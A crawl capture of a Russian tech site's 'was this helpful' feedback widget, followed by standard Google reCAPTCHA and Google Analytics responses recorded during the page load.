<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<style>.ask_helpful{text-align:center;font-size:30px;color:#302226;font-family:Trebuchet\ MS}.ask_helpful .helpful_q{margin:20px 0;line-height:35px}.ask_helpful input,.ask_helpful .helpful_result{width:140px;height:50px;margin:0 15px;font-size:30px}.ask_helpful .helpful_result{display:inline-block}</style>
</head>
<body class="ps_no_cache"><noscript><meta HTTP-EQUIV="refresh" content="0;url='http://androidphones.ru/helpful/question.php?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="http://androidphones.ru/helpful/question.php?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<form class="ask_helpful" action="/helpful/helpful_counter.php" method="post" target="_top">
<div class="helpful_q">Была информация интересна или полезна?</div>
<input type="hidden" name="ask_ref" value="https://androidphones.ru/luchshij-kitajskij-planshet-2013-2014-goda.html"/>
<input type="submit" name="helpful_answer" value="Да!"/><input name="helpful_answer" type="submit" value="Нет..."/><br/>
<div class="helpful_result">3</div><div class="helpful_result">4</div>
</form>
<noscript class="psa_add_styles"><style>.ask_helpful{text-align:center;font-size:30px;color:#302226;font-family:Trebuchet\ MS}.ask_helpful .helpful_q{margin:20px 0;line-height:35px}.ask_helpful input,.ask_helpful .helpful_result{width:140px;height:50px;margin:0 15px;font-size:30px}.ask_helpful .helpful_result{display:inline-block}</style></noscript><script data-pagespeed-no-defer type="text/javascript">//<![CDATA[
(function(){function b(){var a=window,c=e;if(a.addEventListener)a.addEventListener("load",c,!1);else if(a.attachEvent)a.attachEvent("onload",c);else{var d=a.onload;a.onload=function(){c.call(this);d&&d.call(this)}}};var f=!1;function e(){if(!f){f=!0;for(var a=document.getElementsByClassName("psa_add_styles"),c=0,d;d=a[c];++c)if("NOSCRIPT"==d.nodeName){var k=document.createElement("div");k.innerHTML=d.textContent;document.body.appendChild(k)}}}function g(){var a=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||null;a?a(function(){window.setTimeout(e,0)}):b()}
var h=["pagespeed","CriticalCssLoader","Run"],l=this;h[0]in l||!l.execScript||l.execScript("var "+h[0]);for(var m;h.length&&(m=h.shift());)h.length||void 0===g?l[m]?l=l[m]:l=l[m]={}:l[m]=g;})();
pagespeed.CriticalCssLoader.Run();
//]]></script><script type="text/javascript" src="/pagespeed_static/js_defer.I4cHjq6EEP.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"30ed959432c84bc29ebb77e7028714d8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NEabJwJw2dQvOhw6zVwahA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770066754227');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=158888285&t=pageview&_s=1&dl=https%3A%2F%2Fandroidphones.ru%2Fluchshij-kitajskij-planshet-2013-2014-goda.html&ul=en-us%40posix&dt=%D0%9B%D1%83%D1%87%D1%88%D0%B8%D0%B9%20%D0%BA%D0%B8%D1%82%D0%B0%D0%B9%D1%81%D0%BA%D0%B8%D0%B9%20%D0%BF%D0%BB%D0%B0%D0%BD%D1%88%D0%B5%D1%82%202013%20-%202014%20%D0%B3%D0%BE%D0%B4%D0%B0&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=253969617&gjid=912053600&cid=1173339781.1770066753&tid=UA-30147853-7&_gid=1644695207.1770066753&_r=1&_slc=1&z=569705371
body_size: -451
content:
2,cG-F6L163BVD8